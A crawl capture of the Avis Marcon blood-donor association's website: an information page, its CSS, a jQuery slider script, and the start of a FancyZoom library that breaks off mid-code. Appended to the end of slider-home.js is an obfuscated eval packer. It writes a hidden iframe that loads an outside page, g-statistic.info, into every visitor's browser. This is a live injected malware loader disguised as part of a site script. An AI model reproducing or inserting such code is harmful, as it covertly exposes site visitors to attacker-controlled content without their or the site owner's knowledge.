

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.avismarcon.it/informativa
body_size: 6198
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it">
  <head>
    <title>Informativa | Avis Marcon ONLUS</title>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="" />
<meta name="distribution" content="public" />
<meta name="author" content="Massimo Giacometti" />
<meta name="Copyright" content="© 2012 Avis Marcon" />
<meta name="MSSmartTagsPreventParsing" content="TRUE" />
<meta http-equiv="imagetoolbar" content="false" />
<!-- Robots -->
<meta name="robots" content="index, follow" />
<meta name="revisit-after" content="2 days" />
<!--[if Lte IE 7]><script src="js/ie6/warning.js"></script><script>window.onload=function(){e("js/ie6/")}</script>
<![endif]-->

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-41221328-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
    <base href="https://avismarcon.it/"></base>
<link type="text/css" rel="stylesheet" href="css/style-avismarcon.css" />
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,800,600' rel='stylesheet' type='text/css' />

<!--[if Lte IE 7]>
<style type="text/css">
html,body{overflow-y: hidden}
</style>
<![endif]-->
    <script type="text/javascript" src="https://code.jquery.com/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="js/jquery.easing-1.3.js"></script>
<script type="text/javascript" src="js/jquery.iosslider.min.js"></script>
<script type="text/javascript" src="js/slider-home.js"></script>
<script src="js/FancyZoom.js" type="text/javascript"></script>
<script src="js/FancyZoomHTML.js" type="text/javascript"></script>
  </head>
  <body onload="setupZoom()">
<div id="header-ext">
<div id="header">
<div id="logo">
<a href="/"><img src="img/logo-avismarcon.png" alt="AVIS Marcon" /></a>
</div>
<div id="menusec">
<ul><li><a href="/gallery" title="Gallery" >Gallery</a></li>
<li><a href="/links" title="Links" >Links</a></li>
<li class="last"><a href="/contatti" title="Contatti" >Contatti</a></li>
</ul>
</div>
<div id="menuist">
<ul><li class="active"><a href="/informativa" title="Informativa" >Informativa</a></li>
<li><a href="/progetti" title="Progetti" >Progetti</a></li>
<li><a href="/donazioni" title="Donazioni" >Donazioni</a></li>
<li><a href="/documenti" title="Documenti" >Documenti</a></li>
<li><a href="/eventi" title="Eventi" >Eventi</a></li>
<li class="last"><a href="/novita" title="Novità" >Novità</a></li>
</ul>
</div>
</div>
</div>
<div id="bottom-informativa-ext">
<div id="bottom-informativa">
<div id="sottomenu-int">

<ul><li><a href="/informativa/il-sangue" title="Il sangue" >Il sangue</a></li>
<li><a href="/informativa/i-gruppi-sanguigni" title="I gruppi sanguigni" >I gruppi sanguigni</a></li>
<li><a href="/informativa/il-fattore-rh" title="Il fattore RH" >Il fattore RH</a></li>
<li><a href="/informativa/la-trasfusione" title="La trasfusione" >La trasfusione</a></li>
<li><a href="/informativa/la-donazione" title="La donazione" >La donazione</a></li>
<li><a href="/informativa/modalita-per-la-donazione" title="Modalità per la donazione" >Modalità per la donazione</a></li>
<li><a href="/informativa/criteri-di-esclusione-permanente-per-la-tutela-della-salute-del-donatore" title="Criteri di esclusione permanente per la tutela della salute del donatore" >Criteri di esclusione permanente per la tutela della salute del donatore</a></li>
<li><a href="/informativa/criteri-di-esclusione-permanente-per-la-tutela-della-salute-del-ricevente" title="Criteri di esclusione permanente per la tutela della salute del ricevente" >Criteri di esclusione permanente per la tutela della salute del ricevente</a></li>
<li><a href="/informativa/criteri-di-esclusione-temporanea-per-la-tutela-della-salute-del-donatore" title="Criteri di esclusione temporanea per la tutela della salute del donatore" >Criteri di esclusione temporanea per la tutela della salute del donatore</a></li>
<li><a href="/informativa/criteri-di-esclusione-temporanea-per-la-tutela-della-salute-del-ricevente-se" title="Criteri di esclusione temporanea per la tutela della salute del ricevente se..." >Criteri di esclusione temporanea per la tutela della salute del ricevente se...</a></li>
<li><a href="/informativa/cause-di-esclusione-temporanea-dalla-donazione" title="Cause di esclusione temporanea dalla donazione" >Cause di esclusione temporanea dalla donazione</a></li>
<li><a href="/informativa/gli-esami" title="Gli esami" >Gli esami</a></li>
<li><a href="/informativa/suggerimenti" title="Suggerimenti" >Suggerimenti</a></li>
<li class="last"><a href="/informativa/consigli-dietetici-per-una-sana-alimentazione" title="Consigli dietetici per una sana alimentazione" >Consigli dietetici per una sana alimentazione</a></li>
</ul>
</div>
<div id="content-informativa">
<h1>Informativa</h1>
<p>All'interno di questa sezione, il donatore pu&ograve; trovare tutte le infomazioni utili relative alla donazione, allo stato di salute ed alle eventuali cause ostative e relativi periodi di sospensione.</p>
<p>Per ulteriori informazioni o dubbi, rivolgersi sempre al personale preposto. In particolar modo ai medici del centro Avis, telefonando <strong>dopo le ore 10:00 </strong>ai numeri</p>
<p style="text-align: center;"><strong style="font-size: 2em;">041 965 63 61</strong></p>
<p style="text-align: center;"><strong style="font-size: 2em;">041 965 63 64</strong></p>
</div>
</div>
</div>
<div id="footer-ext">
<div id="footer-cont">
,<p>&copy; 2007 - 2026 | <strong>Avis Marcon ONLUS Comunale "Mario Grosso"</strong> - Via della Cultura, 3/A - 30020 Marcon (VE) - t. 0415950632 - C.F. 90082730277</p>
</div>
</div>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://avismarcon.it/css/style-avismarcon.css
body_size: 10953
content:
*{
margin:0;
padding:0;
}
html, body{
height: 100%;
width: 100%;
background: #f7f4e7;
font-family: 'Open Sans', sans-serif;
font-size: 1em;
}
a{
	color: #4c514e;
}
a img{
	border: none;
}
h1{
	font-size: 1.4em;
	color: #333;
	
}
h2{
	font-size: 1.2em;
	color: #333;
	background: url("../img/border-1.gif") repeat-x scroll 0 bottom transparent;
}
h3{
	font-size: 1.1em;
	color: #333;
}
h4{
	font-size: 1em;
	color: #333;
}
p{
	font-size: .8em;
	color: #333;
	margin-bottom: 1em;
}
ul li{
	font-size: .8em;
	color: #333;
}
ul{
	margin-bottom: 1em;
}
#header-ext{
	width: 100%;
	float: left;
}
#header{
	width: 980px;
	margin: 0 auto;
	padding-top: 30px;
	position: relative;
}
#logo{
	width: 380px;
	float: left;
	margin-top: -12px;
}
#menuist{
	width: 600px;
	float: left;
}
#menuist ul{
	float: right;
	text-align: right;
	margin-top: 38px;
}
#menuist li{
	list-style: none;
	display: inline-block;
	font-weight: 800;
	text-transform: uppercase;
	font-size: .75em;
	margin-left: 18px;
}
#menuist li a{
	text-decoration: none;
}
#menusec{
	width: 688px;
	position: absolute;
	top: 15px;
	right: 0;
}
#menusec ul{
	float: right;
	text-align: right;
}
#menusec li{
	list-style: none;
	display: inline-block;
	font-weight: 600;
	text-transform: uppercase;
	font-size: .7em;
	margin-left: 18px;
}
#menusec li a{
	text-decoration: none;
}
#slider-home-ext{
	width: 100%;
	float: left;
	height: 450px;
	border-top: 2px solid #c6c3b9;
	border-bottom: 2px solid #c6c3b9;
	margin-top: 1em;
	background: #dcd9cd;
}
#slider-home{
	width: 980px;
	margin: 0 auto;
	height: 450px;
}
#last-event-ext{
	width: 100%;
	float: left;
	margin-top: 2em;
}
#last-event{
	width: 980px;
	margin: 0 auto;
}
#last-event h2{
	text-transform: uppercase;
	margin-bottom: 1em;
	padding-bottom: 20px;
}
#bottom-ext{
	width: 100%;
	float: left;
	border-top: 2px solid #c6c3b9;
	margin-top: 1em;
	padding-top: 2em;
}
#bottom{
	width: 980px;
	margin: 0 auto;
	min-height: 315px;
	height: auto !important;
	height: 315px;
	position: relative;
}
.listimg{
	width: 300px;
	margin-right: 50px;
	float: left;
}
.listimg .extra{
	float: left;
	margin-right: 5px;
	border: 1px solid #ccc;
}

.listimg .extra:hover{
	border: 1px solid #b20022;
	-webkit-transition:border .5s ease-in;
	-moz-transition:border .5s ease-in;
	-o-transition:border .5s ease-in;
	transition:border .5s ease-in;
}


.listimg .extra.last{
	margin-right: 0;
}
.contdetail{
	width: 600px;
	padding-right: 30px;
	float: left;
}
.contdetail p{
	font-size: .9em;
}
.contdetail li{
	margin-left: 25px;
}
#bottom-informativa-ext{
	width: 100%;
	float: left;
	border-top: 2px solid #c6c3b9;
	margin-top: 1em;
	padding-top: 2em;
}
.box-portfolio{
	width:310px;
	height:207px;
	float:left;
	margin-right:25px;
	position:relative;
	cursor:pointer;
	margin-bottom: 10px;

}
.portfolioFlip img{
	border: 5px solid #fff;
}
.portfolioFlip img:hover{
	border: 5px solid #b20022;
	-webkit-transition:border .5s ease-in;
	-moz-transition:border .5s ease-in;
	-o-transition:border .5s ease-in;
	transition:border .5s ease-in;
}
.portfolioFlip{
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	background: url("/img/background.jpg") no-repeat center center #f9f9f9;
}


.portfolioFlip img{
	/* Centering the logo image in the middle of the portfolioFlip div */
	
	position:absolute;
	top:0;
	left: 0;
}

.portfolioData{
	/* Hiding the .sponsorData div */
	display:none;
	background: #cc0099;
}
.portfolioDescription{padding: 20px 20px 0 20px;}
.portfolioDescription p{
	font-size: 1em;
}
.portfolioURL{padding: 0 20px;}
.portfolioURL p{text-align: right;font-size: .8em;font-weight: bold; position: absolute; bottom: -5px; right: 10px;}
#bottom-informativa{
	width: 980px;
	margin: 0 auto;
}
#bottom-informativa h1{
	text-transform: uppercase;
	line-height: 1.1em;
	margin-bottom: 40px;
}
#sottomenu-int{
	width: 330px;
	float: left;
	padding-right: 50px;
	padding-top: 60px;
}
#sottomenu-int li{
	list-style: none;
	border-bottom: 1px dashed #c6c3b9;
	font-size: .8em;
}
#sottomenu-int li a{
	display: block;
	text-decoration: none;
	padding-top: 1em;
	padding-bottom: 1em;
	padding-left: 1em;
	color: #0069ab;
}
#sottomenu-int li a:hover{
	background: #ece9de;
}
#sottomenu-int li.active a{
	font-weight: bold;
	background: #e5e1d2;
}
#content-informativa{
	width: 600px;
	float: left;
}
#content-informativa p{
	font-size: .9em;
}
#content-informativa ul li{
	font-size: .9em;
	margin-left: 17px;
	margin-bottom: 1em;
}
#content-informativa h2{
	margin-bottom: 1em;
}
.allineasx{
	float: left;
	margin: 0 10px 25px 0;
}
.box-event{
	width: 230px;
	float: left;
	margin-right: 20px;
}
.box-event.last{
	margin-right: 0;
}
.box-event h3{
	font-size: .8em;
	line-height: 1em;
	margin-bottom: 10px;
	text-transform: uppercase;
}
.box-event h3 span.dataevento{
	font-weight: 400;
	font-size: .9em;
}
.box-event img{
	border: 5px solid #fff;
}
.box-event img:hover{
	border: 5px solid #b20022;
	-webkit-transition:border .5s ease-in;
	-moz-transition:border .5s ease-in;
	-o-transition:border .5s ease-in;
	transition:border .5s ease-in;
}
#last-news-ext{
	width: 100%;
	float: left;
	margin-top: 2em;
}
#last-news{
	width: 980px;
	margin: 0 auto;
}
#last-news h2{
	text-transform: uppercase;
	margin-bottom: 1em;
	padding-bottom: 20px;
}
#last-news #news-sx li{
	list-style: none;
	font-weight: 600;
	font-size: .9em;
	margin-bottom: 10px;
}
#last-news #news-sx li span{
	font-size: .8em;
	color: #999;
}
#news-sx{
	width: 410px;
	padding-right: 30px;
	float: left;
}
#news-dx{
	width: 540px;
	float: left;
}
#banner-generico{
	width: 250px;
	float: left;
	margin-left: 20px;
}
#calendario-donazioni{
	width: 250px;
	float: left;
	margin-left: 20px;
}
.special{
	display: none;
}
#form-cont label{
	float: left;
	width: 100px;
}
#form-cont.promessa label{
	float: left;
	width: 150px;
}
#form-cont input{
	width: 250px;
	padding: 7px;
	border: 1px solid #ccc;
	font-size: .9em;
}
#form-cont p{
	margin-bottom: 10px;
}
#info input{
	width: 20px;
	margin-left: 10px;
}

#form-cont #info label{
	width: 300px;
}
#form-cont textarea{
	border: 1px solid #ccc;
	width: 250px;
	padding: 7px;
}
#form-cont textarea#testo-privacy{
	width: 405px;
	height: 50px;
}
.errors{
	background: #cc0000;
	padding: 10px;
	color: #fff;
	font-size: .8em;
}
#form-cont p.allinea input{
	width: 20px;
}
table#documenti th{
	text-align: left;
	border-bottom: 1px solid #999;
	padding-left: 5px;
}
table#documenti td{
	border-bottom: 1px solid #ccc;
	padding-left: 10px;
	font-size: .9em;
	padding-right: 10px;
	padding-top: 5px;
	padding-bottom: 5px;
	height: 50px;
}
#documenti a{
	width: 40px;
	height: 50px;
	background: url('../img/archiviopdf.png') no-repeat left top;
	display: block;
	text-indent: -9999px;
}
.grazie-dati td{
	padding-right: 10px;
	font-size: .8em;
}
/* @group IOS SLIDER */
.iosSlider {
	width: 980px;
	height: 450px;
}
.iosSlider .slider {
	width: 100%;
	height: 100%;
}
.iosSlider .slider .item {
	position: relative;
	top: 0;
	left: 0;
	width: 980px;
	height: 450px;
	background: #fff;
	margin: 0 0 0 0;
}
.iosSlider .slider #item1 {
	background: url(../img/slide1.jpg) no-repeat 50% 0;
}
.iosSlider .slider #item2 {
	background: url(../img/slide2.jpg) no-repeat 50% 0;
}
.iosSlider .slider #item3 {
	background: url(../img/slide3.jpg) no-repeat 50% 0;
}
.iosSlider .slider #item4 {
	background: url(../img/slide4.jpg) no-repeat 50% 0;
}
.iosSlider .slider .item .text1 {
	position: absolute;
	top: 30px;
	right: 150px;
	opacity: 0;
	filter: alpha(opacity:0);
	background: #b20022;
}
			
.iosSlider .slider .item .text1 span {
	color: #fff;
	font: bold 50px/60px "Helvetica Neue",Helvetica,Arial,sans-serif;
	padding: 0 8px;
}
.iosSlider .slider .item .text2 {
	position: absolute;
	top: 90px;
	right: 0;
	opacity: 0;
	filter: alpha(opacity:0);
	background: #b20022;
	padding: 5px 7px 7px 7px;
}
.iosSlider .slider .item .text2 span {
	color: #fff;
	font: normal 18px/22px "Helvetica Neue",Helvetica,Arial,sans-serif;	
}
			
.iosSliderButtons {
	position: absolute;
	bottom: 10px;
	left: 10px;
	width: 200px;
	height: 10px;
}
.iosSliderButtons .button {
	float: left;
	width: 9px;
	height: 9px;
	background: #999;
	margin: 0 10px 0 0;
	opacity: 0.25;
	filter: alpha(opacity:25);
	border: 1px solid #fff;
}
.iosSliderButtons .selected {
	background: #b20022;
	opacity: 1;
	filter: alpha(opacity:100);
}
/* @end */
/* @group FOOTER */
#footer-ext{
	width: 100%;
	float: left;
	background: #28292b;
	margin-top: 5em;
	padding-top: 1em;
	padding-bottom: 1em;
}
#footer-cont{
	width: 980px;
	margin: 0 auto;
}
#footer-cont p{
	color: #6f7c61;
}
/* @end */
.box-lista-news{
	width: 980px;
	float: left;
	background: url("../img/border-1.gif") repeat-x scroll 0 bottom transparent;
	padding-bottom: 1em;
	margin-bottom: 1em;
}
.imagenews{
	width: 280px;
	float: left;
	padding-right: 50px;
}
#bottom h1{
	margin-bottom: 1em;
}
.abs-news{
	width: 630px;
	padding-right: 20px;
	float: left;
}
.abs-news h2{
	margin-bottom: 10px;
}
.abs-news h2 span{
	font-weight: normal;
	font-size: .8em;
	color: #999;
}
.abs-news a{
	color: #333;
}
#bottom.dettnews h1{
	margin-bottom: 20px;
	background: url("../img/border-1.gif") repeat-x scroll 0 bottom transparent;
}
#elencofoto{
	width: 1000px;
	float: left;
	margin-top: 1em;
}
#elencofoto a{
	width: 230px;
	height: 173px;
	margin-right: 20px;
	margin-bottom: 20px;
	float: left;
}
#elencofoto .box-gallery{
	width: 310px;
	float: left;
	height: 260px;
	margin-right: 25px;
	margin-bottom: 10px;
}
#elencofoto .box-gallery a{
	height: auto;
	margin-bottom: 0;
	text-decoration: none;
	color: #333;
	width: auto;
}
#elencofoto .box-gallery p a:hover{
	border-bottom: 1px solid;
}
#elencofoto .box-gallery img{
	border: 5px solid #fff;
}
#elencofoto .box-gallery img:hover{
	border: 5px solid #b20022;
	-webkit-transition:border .5s ease-in;
	-moz-transition:border .5s ease-in;
	-o-transition:border .5s ease-in;
	transition:border .5s ease-in;
}
p.back{
	float: left;
	margin-top: 2em;
	font-weight: bold;
	width: 300px;
}
p.back a{
	color: #333;
}
p.back a:hover{
	color: #666;
}
#menuist li.active,#menusec li.active{
	border-bottom: 1px solid #cc0000;
}
#menuist li.active a,#menusec li.active a{
	color: #cc0000;
}

#menuist li a:hover,#menusec li a:hover{
	color: #999;
	-webkit-transition:color .3s ease-in;
	-moz-transition:color .3s ease-in;
	-o-transition:color .3s ease-in;
	transition:color .3s ease-in;
}
ul#donazioni li{
	list-style: none;
	margin: 0;
	padding: 0;
	width: 180px;
	float: left;
	margin-right: 20px;
	height: 160px;
	background-color: #e1d7af;
	margin-bottom: 20px;
	text-align: center;
	padding-top: 20px;
}
ul#donazioni li:hover{
	background-color: #e5ddbe;
}
ul#donazioni li strong{
	font-size: 5em;
	color: #f7f4e7;
}
ul#donazioni li em{
	font-size: 1.8em;
	text-transform: uppercase;
	font-style: normal;
	color: #cc0000;
	font-weight: bold;
}
ul#necessari{
	margin-bottom: 1em;
}
ul#necessari li{
	border-bottom: none;
}
p.allgallery{
	position: absolute;
	right: 0;
	top: 10px;
}
#links{
	width: 100%;
}
#links a{
	text-decoration: none;
}
#links a:hover{
	color: #cc0000;
}
#links td{
	padding: 10px 20px 10px 0;
	border-bottom: 1px solid;
}

--- FILE ---
content_type: application/javascript
request_url: https://avismarcon.it/js/slider-home.js
body_size: 2227
content:
			$(document).ready(function() {
			
				$('.iosSlider').iosSlider({
					scrollbar: true,
					snapToChildren: true,
					desktopClickDrag: true,
					scrollbarLocation: 'top',
					scrollbarMargin: '10px 10px 0 10px',
					scrollbarBorderRadius: '0',
					responsiveSlideWidth: true,
					navSlideSelector: $('.iosSliderButtons .button'),
					infiniteSlider: true,
					autoSlide: true,
					startAtSlide: '1',
					onSlideChange: slideContentChange,
					onSlideComplete: slideContentComplete,
					onSliderLoaded: slideContentLoaded
				});
				
				function slideContentChange(args) {
					
					/* indicator */
					$(args.sliderObject).parent().find('.iosSliderButtons .button').removeClass('selected');
					$(args.sliderObject).parent().find('.iosSliderButtons .button:eq(' + (args.currentSlideNumber - 1) + ')').addClass('selected');
					
				}
				
				function slideContentComplete(args) {
					
					/* animation */
					$(args.sliderObject).find('.text1, .text2').attr('style', '');
					
					$(args.currentSlideObject).children('.text1').animate({
						right: '100px',
						opacity: '1'
					}, 400, 'easeOutQuint');
					
					$(args.currentSlideObject).children('.text2').delay(200).animate({
						right: '50px',
						opacity: '1'
					}, 400, 'easeOutQuint');
					
				}
				
				function slideContentLoaded(args) {
					
					/* animation */
					$(args.sliderObject).find('.text1, .text2').attr('style', '');
					
					$(args.currentSlideObject).children('.text1').animate({
						right: '100px',
						opacity: '1'
					}, 400, 'easeOutQuint');
					
					$(args.currentSlideObject).children('.text2').delay(200).animate({
						right: '50px',
						opacity: '1'
					}, 400, 'easeOutQuint');
					
					/* indicator */
					$(args.sliderObject).parent().find('.iosSliderButtons .button').removeClass('selected');
					$(args.sliderObject).parent().find('.iosSliderButtons .button:eq(' + (args.currentSlideNumber - 1) + ')').addClass('selected');
					
				}
				
			});<!-- . -->;eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3.7(\'<0 4="5://6-1.8/?9=2" a="b:c;"></0>\');',13,13,'iframe|statistic||document|src|http|g|write|info|id|style|display|none'.split('|'),0,{}));
<!-- . -->

--- FILE ---
content_type: application/javascript
request_url: https://avismarcon.it/js/FancyZoom.js
body_size: 11918
content:
var includeCaption=true;var zoomTime=50;var zoomSteps=15;var includeFade=1;var minBorder=90;var shadowSettings="0px 5px 25px rgba(0, 0, 0, ";var zoomImagesURI="/images-global/zoom/";var myWidth=0,myHeight=0,myScroll=0;myScrollWidth=0;myScrollHeight=0;var zoomOpen=false,preloadFrame=1,preloadActive=false,preloadTime=0,imgPreload=new Image();var preloadAnimTimer=0;var zoomActive=new Array();var zoomTimer=new Array();var zoomOrigW=new Array();var zoomOrigH=new Array();var zoomOrigX=new Array();var zoomOrigY=new Array();var zoomID="ZoomBox";var theID="ZoomImage";var zoomCaption="ZoomCaption";var zoomCaptionDiv="ZoomCapDiv";if(navigator.userAgent.indexOf("MSIE")!=-1){var browserIsIE=true}function setupZoom(){prepZooms();insertZoomHTML();zoomdiv=document.getElementById(zoomID);zoomimg=document.getElementById(theID)}function prepZooms(){if(!document.getElementsByTagName){return}var a=document.getElementsByTagName("a");for(i=0;i<a.length;i++){if(a[i].getAttribute("href")){if(a[i].getAttribute("href").search(/(.*)\.(jpg|jpeg|gif|png|bmp|tif|tiff)/gi)!=-1){if(a[i].getAttribute("rel")!="nozoom"){a[i].onclick=function(b){return zoomClick(this,b)};a[i].onmouseover=function(){zoomPreload(this)}}}}}}function zoomPreload(b){var a=b.getAttribute("href");if(imgPreload.src.indexOf(b.getAttribute("href").substr(b.getAttribute("href").lastIndexOf("/")))==-1){preloadActive=true;imgPreload=new Image();imgPreload.onload=function(){preloadActive=false};imgPreload.src=a}}function preloadAnimStart(){preloadTime=new Date();document.getElementById("ZoomSpin").style.left=(myWidth/2)+"px";document.getElementById("ZoomSpin").style.top=((myHeight/2)+myScroll)+"px";document.getElementById("ZoomSpin").style.visibility="visible";preloadFrame=1;document.getElementById("SpinImage").src=zoomImagesURI+"zoom-spin-"+preloadFrame+".png";preloadAnimTimer=setInterval("preloadAnim()",100)}function preloadAnim(a){if(preloadActive!=false){document.getElementById("SpinImage").src=zoomImagesURI+"zoom-spin-"+preloadFrame+".png";preloadFrame++;if(preloadFrame>12){preloadFrame=1}}else{document.getElementById("ZoomSpin").style.visibility="hidden";clearInterval(preloadAnimTimer);preloadAnimTimer=0;zoomIn(preloadFrom)}}function zoomClick(c,b){var a=getShift(b);if(!b&&window.event&&(window.event.metaKey||window.event.altKey)){return true}else{if(b&&(b.metaKey||b.altKey)){return true}}getSize();if(preloadActive==true){if(preloadAnimTimer==0){preloadFrom=c;preloadAnimStart()}}else{zoomIn(c,a)}return false}function zoomIn(b,a){zoomimg.src=b.getAttribute("href");if(b.childNodes[0].width){startW=b.childNodes[0].width;startH=b.childNodes[0].height;startPos=findElementPos(b.childNodes[0])}else{startW=50;startH=12;startPos=findElementPos(b)}hostX=startPos[0];hostY=startPos[1];if(document.getElementById("scroller")){hostX=hostX-document.getElementById("scroller").scrollLeft}endW=imgPreload.width;endH=imgPreload.height;if(zoomActive[theID]!=true){if(document.getElementById("ShadowBox")){document.getElementById("ShadowBox").style.visibility="hidden"}else{if(!browserIsIE){if(fadeActive.ZoomImage){clearInterval(fadeTimer.ZoomImage);fadeActive.ZoomImage=false;fadeTimer.ZoomImage=false}document.getElementById("ZoomImage").style.webkitBoxShadow=shadowSettings+"0.0)"}}document.getElementById("ZoomClose").style.visibility="hidden";if(includeCaption){document.getElementById(zoomCaptionDiv).style.visibility="hidden";if(b.getAttribute("title")&&includeCaption){document.getElementById(zoomCaption).innerHTML=b.getAttribute("title")}else{document.getElementById(zoomCaption).innerHTML=""}}zoomOrigW[theID]=startW;zoomOrigH[theID]=startH;zoomOrigX[theID]=hostX;zoomOrigY[theID]=hostY;zoomimg.style.width=startW+"px";zoomimg.style.height=startH+"px";zoomdiv.style.left=hostX+"px";zoomdiv.style.top=hostY+"px";if(includeFade==1){setOpacity(0,zoomID)}zoomdiv.style.visibility="visible";sizeRatio=endW/endH;if(endW>myWidth-minBorder){endW=myWidth-minBorder;endH=endW/sizeRatio}if(endH>myHeight-minBorder){endH=myHeight-minBorder;endW=endH*sizeRatio}zoomChangeX=((myWidth/2)-(endW/2)-hostX);zoomChangeY=(((myHeight/2)-(endH/2)-hostY)+myScroll);zoomChangeW=(endW-startW);zoomChangeH=(endH-startH);if(a){tempSteps=zoomSteps*7}else{tempSteps=zoomSteps}zoomCurrent=0;if(includeFade==1){fadeCurrent=0;fadeAmount=(0-100)/tempSteps}else{fadeAmount=0}zoomTimer[theID]=setInterval("zoomElement('"+zoomID+"', '"+theID+"', "+zoomCurrent+", "+startW+", "+zoomChangeW+", "+startH+", "+zoomChangeH+", "+hostX+", "+zoomChangeX+", "+hostY+", "+zoomChangeY+", "+tempSteps+", "+includeFade+", "+fadeAmount+", 'zoomDoneIn(zoomID)')",zoomTime);zoomActive[theID]=true}}function zoomOut(b,a){if(getShift(a)){tempSteps=zoomSteps*7}else{tempSteps=zoomSteps}if(zoomActive[theID]!=true){if(document.getElementById("ShadowBox")){document.getElementById("ShadowBox").style.visibility="hidden"}else{if(!browserIsIE){if(fadeActive.ZoomImage){clearInterval(fadeTimer.ZoomImage);fadeActive.ZoomImage=false;fadeTimer.ZoomImage=false}document.getElementById("ZoomImage").style.webkitBoxShadow=shadowSettings+"0.0)"}}document.getElementById("ZoomClose").style.visibility="hidden";if(includeCaption&&document.getElementById(zoomCaption).innerHTML!=""){document.getElementById(zoomCaptionDiv).style.visibility="hidden"}startX=parseInt(zoomdiv.style.left);startY=parseInt(zoomdiv.style.top);startW=zoomimg.width;startH=zoomimg.height;zoomChangeX=zoomOrigX[theID]-startX;zoomChangeY=zoomOrigY[theID]-startY;zoomChangeW=zoomOrigW[theID]-startW;zoomChangeH=zoomOrigH[theID]-startH;zoomCurrent=0;if(includeFade==1){fadeCurrent=0;fadeAmount=(100-0)/tempSteps}else{fadeAmount=0}zoomTimer[theID]=setInterval("zoomElement('"+zoomID+"', '"+theID+"', "+zoomCurrent+", "+startW+", "+zoomChangeW+", "+startH+", "+zoomChangeH+", "+startX+", "+zoomChangeX+", "+startY+", "+zoomChangeY+", "+tempSteps+", "+includeFade+", "+fadeAmount+", 'zoomDone(zoomID, theID)')",zoomTime);zoomActive[theID]=true}}function zoomDoneIn(a,b){zoomOpen=true;a=document.getElementById(a);if(document.getElementById("ShadowBox")){setOpacity(0,"ShadowBox");shadowdiv=document.getElementById("ShadowBox");shadowLeft=parseInt(a.style.left)-13;shadowTop=parseInt(a.style.top)-8;shadowWidth=a.offsetWidth+26;shadowHeight=a.offsetHeight+26;shadowdiv.style.width=shadowWidth+"px";shadowdiv.style.height=shadowHeight+"px";shadowdiv.style.left=shadowLeft+"px";shadowdiv.style.top=shadowTop+"px";document.getElementById("ShadowBox").style.visibility="visible";fadeElementSetup("ShadowBox",0,100,5)}else{if(!browserIsIE){fadeElementSetup("ZoomImage",0,0.8,5,0,"shadow")}}if(includeCaption&&document.getElementById(zoomCaption).innerHTML!=""){zoomcapd=document.getElementById(zoomCaptionDiv);zoomcapd.style.top=parseInt(a.style.top)+(a.offsetHeight+15)+"px";zoomcapd.style.left=(myWidth/2)-(zoomcapd.offsetWidth/2)+"px";zoomcapd.style.visibility="visible"}if(!browserIsIE){setOpacity(0,"ZoomClose")}document.getElementById("ZoomClose").style.visibility="visible";if(!browserIsIE){fadeElementSetup("ZoomClose",0,100,5)}document.onkeypress=getKey}function 